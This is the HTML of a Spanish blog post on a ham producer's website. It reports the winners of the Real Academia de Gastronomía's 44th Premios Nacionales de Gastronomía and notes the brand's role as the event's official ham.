													<img width="650" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3295" alt="Premios Nacionales de Gastronomía" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3-600x369.jpg 600w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg" /><noscript><img loading="lazy" width="650" height="400" src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg" class="attachment-large size-large wp-image-3295" alt="Premios Nacionales de Gastronomía" srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-3-600x369.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-c7fe40f elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="c7fe40f" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;container&quot;:&quot;.posteado&quot;,&quot;no_headings_message&quot;:&quot;No se ha encontrado ning\u00fan encabezado en esta p\u00e1gina.&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;,&quot;h6&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
					<div class="elementor-toc__header">
			<div class="elementor-toc__header-title">
				Tabla de contenidos			</div>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__c7fe40f" aria-expanded="true" aria-label="Abrir la tabla de contenidos"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__c7fe40f" aria-expanded="true" aria-label="Cerrar la tabla de contenidos"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__c7fe40f" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c12616a elementor-widget elementor-widget-spacer" data-id="1c12616a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4633c02d posteado elementor-widget elementor-widget-theme-post-content" data-id="4633c02d" data-element_type="widget" id="posteado" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><span style="font-weight: 400;"><strong>Premios Nacionales de Gastronomía</strong>. El Auditorio del Museo Reina Sofía acogía hace unos días una de las ediciones más esperadas para la gastronomía de nuestro país. </span><br />
<span style="font-weight: 400;">Una cita organizada por la Real Academia de Gastronomía en la que estuvieron presentes los nombres clave del sector. </span></p>
<h2>Nueve categorías que homenajean la excelencia</h2>
<p><span style="font-weight: 400;">Chefs, sumilleres, jefes de sala, instituciones, periodistas y medios de comunicación tuvieron su momento de oro en esta gala. Una celebración que premia la que es para la <a href="https://realacademiadegastronomia.com/" rel="nofollow noopener" target="_blank">Real Academia de Gastronomía</a> la mejor cocina española, así como su difusión durante el pasado 2018. </span><br />
<span style="font-weight: 400;">Junto al comité directivo de la RAG, presidido por Rafael Ansón, los nombres de nuestra “élite gastronómica” han sido elegidos también por las diferentes juntas directivas y la Asociación de Amigos de la RAG, así como por la Cofradía de la Buena Mesa.</span></p>
<figure id="attachment_3299" aria-describedby="caption-attachment-3299" style="width: 650px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-3299 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" alt="Premios Nacionales de Gastronomía" width="650" height="400" title="Premios nacionales de gastronomia 6 - Arturo Sánchez" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6-600x369.jpg 600w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-3299 size-full" src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6.jpg" alt="Premios Nacionales de Gastronomía" width="650" height="400" title="Premios nacionales de gastronomia 6 - Arturo Sánchez" srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-6-600x369.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></noscript><figcaption id="caption-attachment-3299" class="wp-caption-text">Foto: Real Academia de Gastronomía</figcaption></figure>
<p><span style="font-weight: 400;">Una edición, la número 44, cargada de simbolismo y emoción. Un momento cumbre para la gastronomía de nuestro país con la celebración de los Premios Nacionales de Gastronomía.</span></p>
<h2>Premios Nacionales de Gastronomía</h2>
<p><span style="font-weight: 400;">Ya sonaba como uno de los </span><i><span style="font-weight: 400;">posibles</span></i><span style="font-weight: 400;"> en las quinielas y finalmente el premio al <strong>Mejor Jefe de Cocina</strong> ha recaído en Ricard Camarena (Valencia), con 3 Soles Repsol y 2 Estrellas Michelin. Un homenaje a sus elaboraciones a partir del producto del mar y la huerta valenciana.  </span></p>
<figure id="attachment_3294" aria-describedby="caption-attachment-3294" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3294 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" alt="Ricard Camarena, premio Nacional al Mejor Jefe de Cocina" width="650" height="400" title="Premios nacionales de gastronomia 2 - Arturo Sánchez" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2-600x369.jpg 600w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2.jpg" /><noscript><img decoding="async" class="wp-image-3294 size-full" src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2.jpg" alt="Ricard Camarena, premio Nacional al Mejor Jefe de Cocina" width="650" height="400" title="Premios nacionales de gastronomia 2 - Arturo Sánchez" srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-2-600x369.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></noscript><figcaption id="caption-attachment-3294" class="wp-caption-text">Foto: Real Academia de Gastronomía</figcaption></figure>
<p><span style="font-weight: 400;">El premio al <strong>Mejor Jefe de Sala</strong> ha sido para José Félix Paniego, de El Portal de Echaurren, en Ezcaray, La Rioja (3 Soles Repsol y 2 Estrellas Michelin). Día a día homenajea junto con sus hermanos Francis y Marisa al legado de sus padres. Su Carta de vinos Viticultores ya es un emblema para el sector gastronómico.  </span><br />
<span style="font-weight: 400;">El galardón al <strong>Mejor Sumiller</strong> ha sido para Valerio Carrera, del Restaurante madrileño A´Barra (2 Soles Repsol y 1 Estrella Michelin). Un lugar al que le pone sabor el chef Juan Antonio Medina. </span><br />
<span style="font-weight: 400;">La Gastronomía Saludable ha tenido este año en Eneko Atxa </span><i><span style="font-weight: 400;">su elegido</span></i><span style="font-weight: 400;"> para un premio que ha mirado a quien aprendió en las cocinas de Berasategui, Mugaritz o Etxebarri. Hoy Eneko Atxa recibe al comensal tras los fogones de Azurmendi (3 Soles Repsol y 3 Estrellas Michelin), donde la naturaleza y la cocina con plantas juegan un papel imprescindible.  </span><br />
<span style="font-weight: 400;">En el plano de la institución, el <strong>Premio a la Gastronomía Saludable</strong> se lo ha llevado el Basque Culinary Center, por ser un proyecto vivo lleno de inspiración para el sector. </span><br />
<span style="font-weight: 400;">Ya en materia de prensa y divulgación, Ana Vega Pérez de Arlucea, más conocida como </span><i><span style="font-weight: 400;">Biscayenne</span></i><span style="font-weight: 400;">, se ha alzado con el premio a la <strong>Mejor Labor Periodística</strong>. Autora del libro “Cocina Viejuna” y del proyecto itinerante “Los Recetarios”, escribe sobre historia culinaria para los medios del Grupo Vocento. </span><br />
<span style="font-weight: 400;">“Bullipedia”, libro de Ferrán Adrià (elBullifoundation) se ha llevado el premio a la <strong>Mejor Publicación</strong> (libro). Ha sido gracias a su labor para agrupar todo lo que gira en torno a la restauración gastronómica. Por su parte, la edición en español de Condé Nast Traveler ha recibido el galardón a la Mejor Publicación Periódica en papel.</span><br />
<span style="font-weight: 400;">En el plano online, la web de la Academia Madrileña de la Gastronomía ha recibido el premio a la <strong>Mejor Publicación Periódica Digital.</strong> Se debe a su gran labor de difusión de sus académicos de todo lo que gira en torno a la gastronomía de dicha región. </span></p>
<h2>Menciones especiales y homenajes</h2>
<p><span style="font-weight: 400;">La cita de los premiados por la RAG del 2018 quiso también hacer un guiño muy especial al primer jefe de cocina galardonado en este certamen, Juan Mari Arzak. Ni el, ni su hija Elena pudieron estar, pero sí quisieron dedicar un cariñoso vídeo que se proyectó al final de la gala. </span><br />
<span style="font-weight: 400;">Otro momento especial vino con el </span><i><span style="font-weight: 400;">Premio Toda Una Vida</span></i><span style="font-weight: 400;"> a Lorenzo Cañas, chef del restaurante La Merced (La Rioja), donde lleva 60 años a los fogones. </span><br />
<span style="font-weight: 400;">El premio a la Cocina en Equipo ha recaído en la tríada formada por Mateu Casañas, Oriol Castro y Eduard Xatruch, gracias a Disfrutar (Barcelona).  </span><br />
<span style="font-weight: 400;">Menciones especiales también para Diego Cabrera (reconocimiento al Mejor Profesional de la Coctelería) y para Enrique Gallardo (Mejor Beer Sommelier).</span><br />
<span style="font-weight: 400;">Una cita en la que también ha tenido su protagonismo uno de los proyectos del año de la RAG, gracias a su colaboración con Google Arts &amp; Culture. </span>Se trata de “España, Cocina abierta”, una plataforma abierta de difusión de nuestra gastronomía y sus adalides. Se presentó la pasada primavera en Madrid y en ella no faltó el sabor ibérico de Arturo Sánchez.</p>
<h2>Arturo Sánchez, año a año acompañando a la excelencia</h2>
<p><span style="font-weight: 400;">Una vez más, el jamón ibérico Arturo Sánchez fue el encargado de llevar el sabor de la dehesa a un acto que acumula 44 ediciones, siendo el jamón oficial del evento. </span><br />
<span style="font-weight: 400;">Son muchos los hitos en el calendario en el que el <a href="https://arturosanchez.com/legado-arturo-sanchez/">legado Arturo Sánchez</a> va de la mano de la RAG, como estos Premios Nacionales de Gastronomía. </span></p>
<figure id="attachment_3293" aria-describedby="caption-attachment-3293" style="width: 650px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-3293 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20400'%3E%3C/svg%3E" alt="Premios Nacionales de Gastronomía - Jamón ibérico Arturo Sánchez" width="650" height="400" title="Premios nacionales de gastronomia 1 - Arturo Sánchez" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1-600x369.jpg 600w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1.jpg" /><noscript><img decoding="async" class="wp-image-3293 size-full" src="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1.jpg" alt="Premios Nacionales de Gastronomía - Jamón ibérico Arturo Sánchez" width="650" height="400" title="Premios nacionales de gastronomia 1 - Arturo Sánchez" srcset="https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1.jpg 650w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1-300x185.jpg 300w, https://arturosanchez.com/wp-content/uploads/2019/11/Premios-nacionales-de-gastronomia-1-600x369.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></noscript><figcaption id="caption-attachment-3293" class="wp-caption-text">Foto: Real Academia de Gastronomía</figcaption></figure>
<p>También te pueden interesar:<br />
<b>En Ibérico Community | <a href="https://arturosanchez.com/universo-iberico/jamon-iberico-de-bellota/">¿Qué es jamón ibérico de bellota?</a></b><br />
<strong>En Ibérico Community | <a href="https://arturosanchez.com/universo-iberico/el-cerdo-iberico/">El cerdo ibérico en la dehesa</a></strong></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-d6a729e elementor-widget elementor-widget-post-info" data-id="d6a729e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-64f0eb4 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Comunidad AS</span>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36bcf6d elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Eventos y Jornadas de Gastronomía Ibérica</span>, <span class="elementor-post-info__terms-list-item">Real Academia de Gastronomía</span>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d58076 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d58076" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1df33e21 elementor-widget elementor-widget-heading" data-id="1df33e21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Te ha resultado interesante?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-158827a6 elementor-share-buttons--align-center elementor-share-buttons--view-icon elementor-share-buttons--skin-boxed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="158827a6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Compartir en facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Compartir en twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Compartir en linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Compartir en whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e797096" data-id="4e797096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcee809 elementor-widget elementor-widget-template" data-id="7bcee809" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="289" class="elementor elementor-289" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1f3fdf83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f3fdf83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31191606" data-id="31191606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6003ee43 elementor-widget elementor-widget-heading" data-id="6003ee43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">CATEGORÍAS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9a9e0cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a9e0cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/recetas/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Recetas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/universo-iberico/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Universo Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/salud-nutricion/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Salud y Nutrición</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Comunidad AS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-59286c15 elementor-widget elementor-widget-spacer" data-id="59286c15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3aa922f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3aa922f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Síguenos</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5c9b6ce8 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5c9b6ce8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-269c040" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-abe5200" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-c1289bd" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i class="fab fa-vimeo"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-bc0aa84" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e26640" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a5ab28 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="0a5ab28" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c7904d elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2c7904d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://arturosanchez.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2c7904d">Buscar</label>

					
					<input id="elementor-search-form-2c7904d" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='es' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Buscar</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f25251a elementor-widget elementor-widget-spacer" data-id="3f25251a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4755086 elementor-widget elementor-widget-heading" data-id="4755086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Últimas entradas</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5f9527e1 elementor-grid-1 pp-equal-height-yes elementor-grid-tablet-2 elementor-grid-mobile-1 pp-posts-image-stack-mobile pp-post-thumbnail-align-left elementor-widget elementor-widget-pp-posts" data-id="5f9527e1" data-element_type="widget" data-settings="{&quot;news_columns&quot;:&quot;1&quot;,&quot;news_columns_tablet&quot;:&quot;2&quot;,&quot;news_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="pp-posts.news">
				<div class="elementor-widget-container">
					<div class="pp-posts-container">
			
										
			<div class="pp-posts pp-posts-skin-news elementor-grid pp-posts-grid" data-query-type="custom" data-layout="grid" data-page="289" data-skin="news">
											<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-36980 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/beneficios-jamon-iberico/" title="Beneficios para la salud del jamón de bellota 100% ibérico">
				<picture loading="lazy" class="attachment-medium_large size-medium_large wp-image-36972">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg.webp"/>
<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" alt="propiedades-nutricionales" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg"/><noscript><img loading="lazy" width="768" height="512" src="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg" alt="propiedades-nutricionales"/></noscript>
</picture>
			</a>
		</div>
						<div class="pp-post-content">
											<p class="pp-post-title">
				<a href="https://arturosanchez.com/beneficios-jamon-iberico/">Beneficios para la salud del jamón de bellota 100% ibérico</a>			</p>
							</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-36947 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/regalar-jamon-iberico/" title="Cómo regalar jamón ibérico de bellota estas Navidades">
				<picture loading="lazy" class="attachment-medium_large size-medium_large wp-image-36954">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg.webp"/>
<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" alt="regalar-jamon-iberico" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg"/><noscript><img loading="lazy" width="768" height="512" src="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg" alt="regalar-jamon-iberico"/></noscript>
</picture>
